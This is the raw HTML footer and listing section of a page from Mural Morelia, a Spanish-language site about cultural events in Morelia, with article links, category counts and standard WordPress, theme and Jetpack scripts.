                                        <span class="td-post-author-name"><a href="https://muralmorelia.com/author/carolina/">Carolina Orozco</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-27T21:49:27+00:00" >abril 27, 2020</time></span>                    <div class="td-module-comments"><a href="https://muralmorelia.com/convivencia-alegria-y-arte-en-familia-se-ha-disfrutado-con-culturaentucasa/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/gera-mx-y-nampa-basico-juntos-por-primera-vez-en-morelia/" rel="bookmark" title="Gera Mx y Nampa Basico juntos por primera vez en Morelia">Gera Mx y Nampa Basico juntos por primera vez en Morelia</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://muralmorelia.com/author/carolina/">Carolina Orozco</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-11T20:12:58+00:00" >noviembre 11, 2019</time></span>                    <div class="td-module-comments"><a href="https://muralmorelia.com/gera-mx-y-nampa-basico-juntos-por-primera-vez-en-morelia/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_8_697ea4fce5ccc" data-td_block_id="td_uid_8_697ea4fce5ccc">Cargar más<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_10_697ea4fce76e7_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_697ea4fce76e7" ><script>var block_td_uid_10_697ea4fce76e7 = new tdBlock();
block_td_uid_10_697ea4fce76e7.id = "td_uid_10_697ea4fce76e7";
block_td_uid_10_697ea4fce76e7.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_10_697ea4fce76e7_rand","tdc_css_class":"td_uid_10_697ea4fce76e7_rand","tdc_css_class_style":"td_uid_10_697ea4fce76e7_rand_style"}';
block_td_uid_10_697ea4fce76e7.td_column_number = "1";
block_td_uid_10_697ea4fce76e7.block_type = "td_block_7";
block_td_uid_10_697ea4fce76e7.post_count = "3";
block_td_uid_10_697ea4fce76e7.found_posts = "905";
block_td_uid_10_697ea4fce76e7.header_color = "";
block_td_uid_10_697ea4fce76e7.ajax_pagination_infinite_stop = "";
block_td_uid_10_697ea4fce76e7.max_num_pages = "302";
tdBlocksArray.push(block_td_uid_10_697ea4fce76e7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_10_697ea4fce76e7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/ivan-vera-presenta-reforma-para-proteger-a-ninas-ninos-y-adolescentes-frente-a-la-violencia-digital-en-michoacan/" rel="bookmark" class="td-image-wrap" title="Iván Vera presenta reforma para proteger a niñas, niños y adolescentes frente a la violencia digital en Michoacán"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-1.03.48-PM-100x70.jpeg"  srcset="https://muralmorelia.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-1.03.48-PM-100x70.jpeg 100w, https://muralmorelia.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-1.03.48-PM-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Iván Vera presenta reforma para proteger a niñas, niños y adolescentes frente a la violencia digital en Michoacán" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/ivan-vera-presenta-reforma-para-proteger-a-ninas-ninos-y-adolescentes-frente-a-la-violencia-digital-en-michoacan/" rel="bookmark" title="Iván Vera presenta reforma para proteger a niñas, niños y adolescentes frente a la violencia digital en Michoacán">Iván Vera presenta reforma para proteger a niñas, niños y adolescentes...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T20:26:42+00:00" >diciembre 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/propone-diputada-xochitl-ruiz-hacer-imprescriptibles-delitos-de-violencia-digital-sexual-contra-menores/" rel="bookmark" class="td-image-wrap" title="Propone diputada Xóchitl Ruíz hacer imprescriptibles delitos de violencia digital sexual contra menores"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2025/12/xoch-100x70.jpeg"  srcset="https://muralmorelia.com/wp-content/uploads/2025/12/xoch-100x70.jpeg 100w, https://muralmorelia.com/wp-content/uploads/2025/12/xoch-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Propone diputada Xóchitl Ruíz hacer imprescriptibles delitos de violencia digital sexual contra menores" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/propone-diputada-xochitl-ruiz-hacer-imprescriptibles-delitos-de-violencia-digital-sexual-contra-menores/" rel="bookmark" title="Propone diputada Xóchitl Ruíz hacer imprescriptibles delitos de violencia digital sexual contra menores">Propone diputada Xóchitl Ruíz hacer imprescriptibles delitos de violencia digital sexual...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T19:00:54+00:00" >diciembre 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/propone-brissa-arroyo-crear-un-consejo-ciudadano-legislativo/" rel="bookmark" class="td-image-wrap" title="Propone Brissa Arroyo crear un Consejo Ciudadano Legislativo"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2025/12/bri2-100x70.jpeg"  srcset="https://muralmorelia.com/wp-content/uploads/2025/12/bri2-100x70.jpeg 100w, https://muralmorelia.com/wp-content/uploads/2025/12/bri2-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Propone Brissa Arroyo crear un Consejo Ciudadano Legislativo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/propone-brissa-arroyo-crear-un-consejo-ciudadano-legislativo/" rel="bookmark" title="Propone Brissa Arroyo crear un Consejo Ciudadano Legislativo">Propone Brissa Arroyo crear un Consejo Ciudadano Legislativo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T18:53:18+00:00" >diciembre 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_11_697ea4fce9110_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_697ea4fce9110" ><script>var block_td_uid_11_697ea4fce9110 = new tdBlock();
block_td_uid_11_697ea4fce9110.id = "td_uid_11_697ea4fce9110";
block_td_uid_11_697ea4fce9110.atts = '{"custom_title":"MENSAJES POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_11_697ea4fce9110_rand","tdc_css_class":"td_uid_11_697ea4fce9110_rand","tdc_css_class_style":"td_uid_11_697ea4fce9110_rand_style"}';
block_td_uid_11_697ea4fce9110.td_column_number = "1";
block_td_uid_11_697ea4fce9110.block_type = "td_block_7";
block_td_uid_11_697ea4fce9110.post_count = "3";
block_td_uid_11_697ea4fce9110.found_posts = "905";
block_td_uid_11_697ea4fce9110.header_color = "";
block_td_uid_11_697ea4fce9110.ajax_pagination_infinite_stop = "";
block_td_uid_11_697ea4fce9110.max_num_pages = "302";
tdBlocksArray.push(block_td_uid_11_697ea4fce9110);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MENSAJES POPULARES</span></h4></div><div id=td_uid_11_697ea4fce9110 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/premia-a-artifices-de-zacan-en-concurso-artesanal/" rel="bookmark" class="td-image-wrap" title="Premia a artífices de Zacán en Concurso Artesanal"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2019/10/b83a2e66-2b7c-4b0c-8e4c-6e828e9b8ad8-100x70.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2019/10/b83a2e66-2b7c-4b0c-8e4c-6e828e9b8ad8-100x70.jpg 100w, https://muralmorelia.com/wp-content/uploads/2019/10/b83a2e66-2b7c-4b0c-8e4c-6e828e9b8ad8-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Premia a artífices de Zacán en Concurso Artesanal" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/premia-a-artifices-de-zacan-en-concurso-artesanal/" rel="bookmark" title="Premia a artífices de Zacán en Concurso Artesanal">Premia a artífices de Zacán en Concurso Artesanal</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-28T16:38:29+00:00" >octubre 28, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/sofia-naranjo-promesa-moreliana-de-la-ingenieria-aeroespacial/" rel="bookmark" class="td-image-wrap" title="Sofía Naranjo, Promesa Moreliana de la Ingeniería Aeroespacial"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2020/01/cropped-photo_2020-01-13_13-01-36-100x70.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2020/01/cropped-photo_2020-01-13_13-01-36-100x70.jpg 100w, https://muralmorelia.com/wp-content/uploads/2020/01/cropped-photo_2020-01-13_13-01-36-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Sofía Naranjo, Promesa Moreliana de la Ingeniería Aeroespacial" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/sofia-naranjo-promesa-moreliana-de-la-ingenieria-aeroespacial/" rel="bookmark" title="Sofía Naranjo, Promesa Moreliana de la Ingeniería Aeroespacial">Sofía Naranjo, Promesa Moreliana de la Ingeniería Aeroespacial</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-13T19:21:25+00:00" >enero 13, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/la-ruta-natural-mercado-organico-y-agroecologico-en-morelia-lo-conoces/" rel="bookmark" class="td-image-wrap" title="La Ruta Natural, mercado orgánico y agroecológico en Morelia, ¿lo conoces?"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2020/01/cropped-38036515_1918819298417209_468294028178227200_o-100x70.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2020/01/cropped-38036515_1918819298417209_468294028178227200_o-100x70.jpg 100w, https://muralmorelia.com/wp-content/uploads/2020/01/cropped-38036515_1918819298417209_468294028178227200_o-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="La Ruta Natural, mercado orgánico y agroecológico en Morelia, ¿lo conoces?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/la-ruta-natural-mercado-organico-y-agroecologico-en-morelia-lo-conoces/" rel="bookmark" title="La Ruta Natural, mercado orgánico y agroecológico en Morelia, ¿lo conoces?">La Ruta Natural, mercado orgánico y agroecológico en Morelia, ¿lo conoces?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-14T19:34:36+00:00" >enero 14, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_12_697ea4fcec6ff_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_697ea4fcec6ff" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Categoría popular</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/eventos-culturales-morelia/"><span class="td-cat-name">Culturales</span><span class="td-cat-no">349</span></a></li><li><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/conciertos-en-morelia/"><span class="td-cat-name">Conciertos</span><span class="td-cat-no">164</span></a></li><li><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/"><span class="td-cat-name">Eventos</span><span class="td-cat-no">163</span></a></li><li><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/festivales/"><span class="td-cat-name">Festivales</span><span class="td-cat-no">90</span></a></li><li><a href="https://muralmorelia.com/category/estilo-de-vida/que-hacer/"><span class="td-cat-name">¿Qué hacer?</span><span class="td-cat-no">88</span></a></li><li><a href="https://muralmorelia.com/category/comunidad/"><span class="td-cat-name">Comunidad</span><span class="td-cat-no">58</span></a></li><li><a href="https://muralmorelia.com/category/destacado/"><span class="td-cat-name">Destacado</span><span class="td-cat-no">58</span></a></li><li><a href="https://muralmorelia.com/category/comunidad/artistas-locales-morelia/"><span class="td-cat-name">Artistas locales</span><span class="td-cat-no">51</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://muralmorelia.com/"><img src="http://muralmorelia.com/wp-content/uploads/2019/08/logo-mural-footer-2.png" alt="Mural Morelia" title="Mural Morelia"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Mural Morelia, es tu fuente de información sobre eventos culturales, deportivos, conciertos, festivales y estilo de vida. <div class="footer-email-wrap">Contáctanos: <a href="mailto:contacto@muralmorelia.com">contacto@muralmorelia.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/muralmorelia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/muralmorelia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-418"><a href="https://muralmorelia.com/aviso-de-privacidad/">Aviso de privacidad</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Mural Morelia by Koi Comunicación                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Más historias</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/jose-madero-en-morelia/" rel="bookmark" class="td-image-wrap" title="José Madero en Morelia"><img width="100" height="56" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2019/11/FB_IMG_1574809808837.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2019/11/FB_IMG_1574809808837.jpg 1080w, https://muralmorelia.com/wp-content/uploads/2019/11/FB_IMG_1574809808837-300x169.jpg 300w, https://muralmorelia.com/wp-content/uploads/2019/11/FB_IMG_1574809808837-768x432.jpg 768w, https://muralmorelia.com/wp-content/uploads/2019/11/FB_IMG_1574809808837-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="José Madero en Morelia" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/jose-madero-en-morelia/" rel="bookmark" title="José Madero en Morelia">José Madero en Morelia</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-26T23:08:40+00:00" >noviembre 26, 2019</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/gera-mx-y-nampa-basico-juntos-por-primera-vez-en-morelia/" rel="bookmark" class="td-image-wrap" title="Gera Mx y Nampa Basico juntos por primera vez en Morelia"><img width="53" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2019/11/IMG-20191111-WA0084.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2019/11/IMG-20191111-WA0084.jpg 969w, https://muralmorelia.com/wp-content/uploads/2019/11/IMG-20191111-WA0084-227x300.jpg 227w, https://muralmorelia.com/wp-content/uploads/2019/11/IMG-20191111-WA0084-768x1014.jpg 768w, https://muralmorelia.com/wp-content/uploads/2019/11/IMG-20191111-WA0084-775x1024.jpg 775w" sizes="(max-width: 53px) 100vw, 53px"  alt="" title="Gera Mx y Nampa Basico juntos por primera vez en Morelia" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/gera-mx-y-nampa-basico-juntos-por-primera-vez-en-morelia/" rel="bookmark" title="Gera Mx y Nampa Basico juntos por primera vez en Morelia">Gera Mx y Nampa Basico juntos por primera vez en Morelia</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-11T20:12:58+00:00" >noviembre 11, 2019</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 697ea4fcf0780
    -->

    		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://muralmorelia.com/rogelio-ramos/?amp=1">
				Ir a la versión móvil			</a>
		</div>

				<script type="text/javascript" src="https://muralmorelia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"166195806\",\"post\":\"748\",\"tz\":\"0\",\"srv\":\"muralmorelia.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "166195806", "748" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https://get.adobe.com/flashplayer/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda/derecha para avanzar un segundo y las flechas arriba/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto / Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://muralmorelia.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://muralmorelia.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.3.1" id="jetpack_likes_queuehandler-js"></script>
<script defer type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765561525" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
